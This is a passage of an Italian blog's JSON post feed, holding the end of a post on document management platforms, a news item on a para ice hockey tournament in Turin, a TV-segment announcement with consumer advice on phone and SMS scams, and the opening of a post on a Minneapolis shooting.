font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa caratteristica fondamentale è la conformità normativa multi-giurisdizionale. Un buon DMS internazionale deve garantire che l'archiviazione e la gestione dei dati rispettino le leggi sulla privacy (come il GDPR in Europa) e gli standard di sicurezza dei vari paesi in cui l'azienda opera, assicurando la sovranità dei dati e la protezione contro accessi non autorizzati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. I sistemi di gestione documentale possono integrarsi con altri software aziendali?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAssolutamente sì. L'interoperabilità è un requisito chiave. Le migliori piattaforme offrono API (Application Programming Interfaces) e connettori predefiniti per integrarsi con ERP (come SAP o Oracle), CRM (come Salesforce) e strumenti di produttività, permettendo ai documenti di fluire automaticamente tra i diversi reparti senza duplicazioni manuali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: left;\"\u003E\u003Cb\u003E3. L'intelligenza artificiale (AI) viene utilizzata in queste piattaforme?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ESì, l'AI è sempre più presente. Viene utilizzata per classificare automaticamente i documenti, estrarre dati chiave (come importi e date dalle fatture), rilevare anomalie o dati sensibili e migliorare la ricerca attraverso il riconoscimento del linguaggio naturale, rendendo la gestione documentale molto più veloce e meno soggetta a errori umani.\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1431316405635424876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1431316405635424876","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-piattaforme-internazionali-per-gestione-documentale-online.html","title":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6566914940585281984"},"published":{"$t":"2026-01-14T08:28:00.005+01:00"},"updated":{"$t":"2026-01-14T08:28:38.176+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EIl grande sport paralimpico torna a essere protagonista a Torino. Dal 26 al 31 gennaio, il Pala Tazzoli ospiterà la 12ª edizione dell’\u003C\/span\u003E\u003Cstrong data-end=\"297\" data-start=\"253\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInternational Para Ice Hockey Tournament\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, uno degli eventi più importanti della stagione invernale. La manifestazione è stata presentata questa mattina nel corso di una conferenza stampa tenutasi a Palazzo Civico e vedrà la partecipazione delle nazionali di\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"565\" data-start=\"515\" style=\"caret-color: rgb(0, 0, 0);\"\u003EItalia, Giappone, Repubblica Ceca e Slovacchia\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s2048\/international-para-ice-hockey-tournament.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s16000\/international-para-ice-hockey-tournament.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1538\" data-start=\"568\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl torneo è organizzato da\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"609\" data-start=\"595\"\u003ESportdipiù\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ein collaborazione con la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"685\" data-start=\"635\"\u003EFISG – Federazione Italiana Sport del Ghiaccio\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee può contare sul patrocinio della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"741\" data-start=\"721\"\u003ERegione Piemonte\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"782\" data-start=\"749\"\u003ECittà Metropolitana di Torino\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"809\" data-start=\"790\"\u003ECittà di Torino\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"823\" data-start=\"815\"\u003ECONI\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"868\" data-start=\"829\"\u003ECIP – Comitato Italiano Paralimpico\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee dell’\u003Cstrong data-end=\"916\" data-start=\"876\"\u003EINAIL – Direzione Regionale Piemonte\u003C\/strong\u003E. L’evento rappresenta ormai un punto di riferimento a livello europeo per il para ice hockey ed è dedicato, come da tradizione, alla memoria di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1088\" data-start=\"1061\"\u003EAndrea “Ciaz” Chiarotti\u003C\/strong\u003E, storico capitano della Nazionale italiana e attaccante dei Tori Seduti Sportdipiù, nonché fondatore e figura simbolo del movimento. Il suo esempio umano e sportivo continua ancora oggi a ispirare atleti, tecnici e appassionati. A rendere l’appuntamento ancora più significativo è anche il momento in cui si svolge: sarà infatti l’ultima occasione di confronto per la Nazionale italiana prima delle\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1537\" data-start=\"1488\"\u003EParalimpiadi Invernali di Milano Cortina 2026\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2348\" data-start=\"1540\" style=\"caret-color: rgb(0, 0, 0);\"\u003E«Ospitare al Pala Tazzoli la dodicesima edizione dell’International Para Ice Hockey Tournament è per noi motivo di grande soddisfazione – ha dichiarato l’assessore allo Sport\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1736\" data-start=\"1715\"\u003EDomenico Carretta\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante la conferenza stampa – così come vedere gli Azzurri impegnati contro Giappone, Repubblica Ceca e Slovacchia proprio a Torino. Questo torneo, che rappresenta un test fondamentale in vista di Milano Cortina 2026, è carico di un’emozione speciale. È anche un’occasione preziosa per rendere omaggio alla memoria di Andrea “Ciaz” Chiarotti, la cui eredità continua a vivere in ogni azione sul ghiaccio. Invitiamo tutti a partecipare numerosi e a lasciarsi coinvolgere dalla forza e dalla determinazione di questi straordinari atleti, esempio concreto di come lo sport sappia davvero abbattere ogni barriera».\u003C\/p\u003E\u003Cp data-end=\"3307\" data-start=\"2350\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESul ghiaccio torinese, l’Italia si confronterà con tre squadre di altissimo livello internazionale in un torneo quadrangolare di grande valore tecnico. Il significato della competizione è ulteriormente rafforzato dal fatto che tutte le nazionali partecipanti saranno avversarie degli Azzurri anche nel girone paralimpico, rendendo l’appuntamento torinese una vera anteprima dei Giochi. La formula del torneo prevede un girone all’italiana (“round robin”), con ogni squadra impegnata in una sola sfida contro ciascuna delle altre. Al termine della fase di qualificazione, la classifica stabilirà gli accoppiamenti delle semifinali: la prima classificata affronterà la quarta, mentre la seconda se la vedrà con la terza. Il sistema di punteggio assegna 3 punti per la vittoria nei tempi regolamentari, 2 per il successo ai supplementari o ai rigori, 1 punto per la sconfitta ai supplementari o ai rigori e 0 punti in caso di sconfitta nei tempi regolamentari.\u003C\/p\u003E\u003Cp data-end=\"4118\" data-start=\"3309\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’\u003Cstrong data-end=\"3368\" data-start=\"3311\"\u003EInternational Para Ice Hockey Tournament – Turin 2026\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Econferma così il suo ruolo centrale nella diffusione e valorizzazione dello sport paralimpico, coniugando competizione, inclusione e memoria in un evento capace di coinvolgere atleti, istituzioni e pubblico. «Sono davvero felice – ha dichiarato il commissario tecnico della Nazionale italiana\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3679\" data-start=\"3662\"\u003EMirko Bianchi\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E– di poter tornare a ospitare questo torneo a Torino, dove tutto è cominciato. È un modo bellissimo per ricordare Ciaz a un mese dalle Paralimpiadi. Per noi rappresenta l’ultimo test con avversari di alto livello prima dei Giochi: sono curioso di vedere la risposta della squadra. I ragazzi stanno bene, si allenano con grande impegno; abbiamo ancora margine per sistemare alcuni aspetti, ma confidiamo di essere già sulla strada giusta».\u003C\/p\u003E\u003Cp data-end=\"4709\" data-start=\"4120\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa mascotte ufficiale dell’evento sarà\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4172\" data-start=\"4159\"\u003ECipidillo\u003C\/strong\u003E, il grillo parlante simbolo universale di inclusione che da oltre 35 anni rappresenta la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4309\" data-start=\"4262\"\u003ECPD – Consulta per le Persone in Difficoltà\u003C\/strong\u003E. Recentemente approdato anche su Instagram con il profilo\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4383\" data-start=\"4368\"\u003E@cipidilloo\u003C\/strong\u003E, Cipidillo si propone come “trainer emotivo” per aiutare a superare l’imbarazzo legato alla disabilità. La CPD sarà inoltre partner strategico del torneo, assicurando – grazie all’impegno dei propri volontari – il fondamentale servizio di accompagnamento degli atleti con mezzi attrezzati durante i vari spostamenti in città.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6566914940585281984\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6566914940585281984","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/al-pala-tazzoli-torna-il-grande-sport.html","title":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s72-c\/international-para-ice-hockey-tournament.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8714450449226878860"},"published":{"$t":"2026-01-13T12:07:00.004+01:00"},"updated":{"$t":"2026-01-13T12:07:30.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Truffe via SMS e social media: come riconoscerle e difendersi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EDomenica 18 gennaio, dalle ore 6:30 alle 7:00, non perdete lo speciale su \u003Ca href=\"https:\/\/canaleitalia.it\/diretta-live-streaming\/canale-italia\/\" rel=\"nofollow\" target=\"_blank\"\u003ECanale Italia\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAll’interno del programma\u0026nbsp;\u003Cem data-end=\"604\" data-start=\"590\"\u003ENotizie Oggi\u003C\/em\u003E\u0026nbsp;condotto da Massimo Martire, \u003Cb\u003Eil nostro direttore Claudio Pasqua\u003C\/b\u003E interverrà per approfondire il tema dell\u003Cb\u003Ee truffe agli anziani,\u0026nbsp;\u003C\/b\u003Ededicato alle truffe con lo smartphone, con un focus importante sulle insidie che colpiscono\u003Cb\u003E soprattutto le persone anziane.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPer esperienza diretta, \u003Cb\u003Emolte persone anche ultraottantenni utilizzano sempre più lo smartphone e i social media\u003C\/b\u003E: per informarsi, per avere compagnia, per tenere i contatti con i nipoti e restare connessi con il mondo. Proprio per questo, i malfattori sfruttano social network, video online, messaggi SMS e smartphone per ingannare e raggirare con tecniche sempre più sofisticate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s1232\/Screenshot%202026-01-13%20alle%2012.05.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s16000\/Screenshot%202026-01-13%20alle%2012.05.29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa tratteremo nello speciale su CANALE ITALIA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1279\" data-start=\"696\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"448\" data-original-width=\"476\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELe truffe più comuni su smartphone\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ENegli ultimi anni è cresciuto il fenomeno degli SMS truffa, noti anche come smishing: messaggi che sembrano provenire da enti e servizi ufficiali, ma che in realtà hanno l’unico scopo di rubare dati personali o soldi. Un recente esempio riguarda \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/Attenzione-agli-sms-truffa-CUP.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003ESMS falsi che invitano a contattare un presunto “CUP – Centro Unico Primario”\u003C\/a\u003E: attenzione, non si tratta di comunicazioni ufficiali e non bisogna mai rispondere o chiamare numeri a pagamento indicati nei messaggi.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1460\" data-start=\"1281\"\u003E\u003Cb\u003EVedremo anche come riconoscere un SMS truffa:\u003C\/b\u003E messaggi con parole come “urgente”, numeri a pagamento, testi generici o richieste di dati personali sono tutti segnali di allarme.\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETelefonate dall’estero\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003EState attenti alle chiamate che arrivano da numeri esteri con prefissi strani: spesso promettono vincite, rimborsi o assistenza urgente, ma l’unico scopo è truffare la persona al telefono o ottenere dati bancari.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EEmail con link fraudolenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003ELe email con link sospetti o allegati possono sembrare provenire da banche, enti pubblici o aziende conosciute, ma spesso portano a siti truffa o installano virus sul computer o sullo smartphone. Mai cliccare link sospetti e verificare sempre l’autenticità della comunicazione.\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETruffe sui social e su YouTube\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003EI truffatori non si limitano a SMS, telefonate e email: anche social network come Facebook, Instagram, Telegram o YouTube possono essere usati per ingannare. Profili falsi, messaggi privati con link sospetti o offerte troppo vantaggiose sono tecniche tipiche per ottenere fiducia e poi chiedere soldi o dati sensibili. Inoltre, alcuni programmi civetta su YouTube, anche a sfondo religioso, nascondono scopi fraudolenti o ingannevoli.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECome evitarle e proteggersi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2532\" data-start=\"2431\"\u003EDurante la trasmissione vi forniremo consigli pratici per difendersi:\u003C\/p\u003E\n\u003Cp data-end=\"2609\" data-start=\"2535\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENon cliccate su link sospetti ricevuti via SMS, email o messaggi social.\u003C\/li\u003E\u003Cli\u003ENon fornire dati personali o bancari su richiesta via messaggi, telefonate o email.\u003C\/li\u003E\u003Cli\u003EVerificate sempre l’autenticità delle comunicazioni direttamente con l’ente o la persona interessata.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2803\" data-start=\"2533\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2947\" data-start=\"2805\"\u003EQuesto speciale è pensato per informare e proteggere non solo gli anziani, ma chiunque utilizzi smartphone, internet e telefono ogni giorno.\u003C\/p\u003E\u003Cp data-end=\"1892\" data-start=\"1462\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003EAppuntamento a domenica 18 gennaio, dalle 6:30 alle 7:00 – un’ora preziosa per imparare a navigare sicuri nel mondo digitale.\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8714450449226878860\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8714450449226878860","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/truffe-via-sms-e-social-media-come.html","title":"Truffe via SMS e social media: come riconoscerle e difendersi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s72-c\/Screenshot%202026-01-13%20alle%2012.05.29.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6497313139942305016"},"published":{"$t":"2026-01-12T23:15:00.004+01:00"},"updated":{"$t":"2026-01-12T23:16:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"minneapolis"}],"title":{"type":"text","$t":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe disturbing calm before a fatal shooting in Minneapolis, Minnesota\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s1920\/18379085_good-shooting-still-img.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" 